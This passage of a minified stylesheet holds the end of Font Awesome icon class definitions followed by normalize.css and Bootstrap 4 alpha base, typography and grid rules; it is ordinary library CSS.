efore{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}/*!
* Bootstrap v4.0.0-alpha.2 (http://getbootstrap.com)
* Copyright 2011-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active{outline:0}a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}@viewport{width:device-width}html{font-size:16px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:1.5;color:#373a3c;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #818a91}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}pre{margin-top:0;margin-bottom:1rem}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#818a91;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{margin:0;line-height:inherit;border-radius:0}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-box-sizing:inherit;box-sizing:inherit;-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}.h1{font-size:2.5rem}.h2{font-size:2rem}.h3{font-size:1.75rem}.h4{font-size:1.5rem}.h5{font-size:1.25rem}.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300}.display-2{font-size:5.5rem;font-weight:300}.display-3{font-size:4.5rem;font-weight:300}.display-4{font-size:3.5rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.dl-horizontal{margin-right:-1.875rem;margin-left:-1.875rem}.dl-horizontal::after{display:table;clear:both;content:""}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #eceeef}.blockquote-footer{display:block;font-size:80%;line-height:1.5;color:#818a91}.blockquote-footer::before{content:"\2014 \00A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #eceeef;border-left:0}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\00A0 \2014"}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.3rem}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:.25rem;line-height:1.5;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#818a91}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;line-height:1.5;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}.container::after{display:table;clear:both;content:""}@media (min-width:544px){.container{max-width:576px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:940px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}.container-fluid::after{display:table;clear:both;content:""}.row{margin-right:-.9375rem;margin-left:-.9375rem}.row::after{display:table;clear:both;content:""}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:.9375rem;padding-left:.9375rem}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.333333%}.col-xs-2{width:16.666667%}.col-xs-3{width:25%}.col-xs-4{width:33.333333%}.col-xs-5{width:41.666667%}.col-xs-6{width:50%}.col-xs-7{width:58.333333%}.col-xs-8{width:66.666667%}.col-xs-9{width:75%}.col-xs-10{width:83.333333%}.col-xs-11{width:91.666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.333333%}.col-xs-pull-2{right:16.666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.333333%}.col-xs-pull-5{right:41.666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.333333%}.col-xs-pull-8{right:66.666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.333333%}.col-xs-pull-11{right:91.666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.333333%}.col-xs-push-2{left:16.666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.333333%}.col-xs-push-5{left:41.666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.333333%}.col-xs-push-8{left:66.666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.333333%}.col-xs-push-11{left:91.666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.333333%}.col-xs-offset-2{margin-left:16.666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333333%}.col-xs-offset-5{margin-left:41.666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333333%}.col-xs-offset-8{margin-left:66.666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333333%}.col-xs-offset-11{margin-left:91.666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:544px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.333333%}.col-sm-2{width:16.666667%}.col-sm-3{width:25%}.col-sm-4{width:33.333333%}.col-sm-5{width:41.666667%}.col-sm-6{width:50%}.col-sm-7{width:58.333333%}.col-sm-8{width:66.666667%}.col-sm-9{width:75%}.col-sm-10{width:83.333333%}.col-sm-11{width:91.666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.333333%}.col-sm-pull-2{right:16.666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.333333%}.col-sm-pull-5{right:41.666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.333333%}.col-sm-pull-8{right:66.666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.333333%}.col-sm-pull-11{right:91.666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.333333%}.col-sm-push-2{left:16.666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.333333%}.col-sm-push-5{left:41.666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.333333%}.col-sm-push-8{left:66.666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.333333%}.col-sm-push-11{left:91.666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.333333%}.col-sm-offset-2{margin-left:16.666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333333%}.col-sm-offset-5{margin-left:41.666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333333%}.col-sm-offset-8{margin-left:66.666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333333%}.col-sm-offset-11{margin-left:91.666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:768px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.333333%}.col-md-2{width:16.666667%}.col-md-3{width:25%}.col-md-4{width:33.333333%}.col-md-5{width:41.666667%}.col-md-6{width:50%}.col-md-7{width:58.333333%}.col-md-8{width:66.666667%}.col-md-9{width:75%}.col-md-10{width:83.333333%}.col-md-11{width:91.666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.333333%}.col-md-pull-2{right:16.666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.333333%}.col-md-pull-5{right:41.666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.333333%}.col-md-pull-8{right:66.666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.333333%}.col-md-pull-11{right:91.666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.333333%}.col-md-push-2{left:16.666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.333333%}.col-md-push-5{left:41.666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.333333%}.col-md-push-8{left:66.666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.333333%}.col-md-push-11{left:91.666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.333333%}.col-md-offset-2{margin-left:16.666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333333%}.col-md-offset-5{margin-left:41.666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333333%}.col-md-offset-8{margin-left:66.666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333333%}.col-md-offset-11{margin-left:91.666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:992px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.333333%}.col-lg-2{width:16.666667%}.col-lg-3{width:25%}.col-lg-4{width:33.333333%}.col-lg-5{width:41.666667%}.col-lg-6{width:50%}.col-lg-7{width:58.333333%}.col-lg-8{width:66.666667%}.col-lg-9{width:75%}.col-lg-10{width:83.333333%}.col-lg-11{width:91.666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.333333%}.col-lg-pull-2{right:16.666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.333333%}.col-lg-pull-5{right:41.666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.333333%}.col-lg-pull-8{right:66.666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.333333%}.col-lg-pull-11{right:91.666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.333333%}.col-lg-push-2{left:16.666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.333333%}.col-lg-push-5{left:41.666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.333333%}.col-lg-push-8{left:66.666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.333333%}.col-lg-push-11{left:91.666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.333333%}.col-lg-offset-2{margin-left:16.666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333333%}.col-lg-offset-5{margin-left:41.666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333333%}.col-lg-offset-8{margin-left:66.666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333333%}.col-lg-offset-11{margin-left:91.666667%}.col-lg-offset-12{margin-left:100%}}@media (min-width:1200px){.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{float:left}.col-xl-1{width:8.333333%}.col-xl-2{width:16.666667%}.col-xl-3{width:25%}.col-xl-4{width:33.333333%}.col-xl-5{width:41.666667%}.col-xl-6{width:50%}.col-xl-7{width:58.333333%}.col-xl-8{width:66.666667%}.col-xl-9{width:75%}.col-xl-10{width:83.333333%}.col-xl-11{width:91.666667%}.col-xl-12{width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:8.333333%}.col-xl-pull-2{right:16.666667%}.col-xl-pull-3{right:25%}.col-xl-pull-4{right:33.333333%}.col-xl-pull-5{right:41.666667%}.col-xl-pull-6{right:50%}.col-xl-pull-7{right:58.333333%}.col-xl-pull-8{right:66.666667%}.col-xl-pull-9{right:75%}.col-xl-pull-10{right:83.333333%}.col-xl-pull-11{right:91.666667%}.col-xl-pull-12{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:8.333333%}.col-xl-push-2{left:16.666667%}.col-xl-push-3{left:25%}.col-xl-push-4{left:33.333333%}.col-xl-push-5{left:41.666667%}.col-xl-push-6{left:50%}.col-xl-push-7{left:58.333333%}.col-xl-push-8{left:66.666667%}.col-xl-push-9{left:75%}.col-xl-push-10{left:83.333333%}.col-xl-push-11{left:91.666667%}.col-xl-push-12{left:100%}.col-xl-offset-0{margin-left:0}.col-xl-offset-1{margin-left:8.333333%}.col-xl-offset-2{margin-left:16.666667%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-4{margin-left:33.333333%}.col-xl-offset-5{margin-left:41.666667%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-7{margin-left:58.333333%}.col-xl-offset-8{margin-left:66.666667%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-10{margin-left:83.333333%}.col-xl-offset-11{margin-left:91.666667%}.col-xl-offset-12{margin-left:100%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}.table thead th{vertical-align:bottom;border-bottom:2px 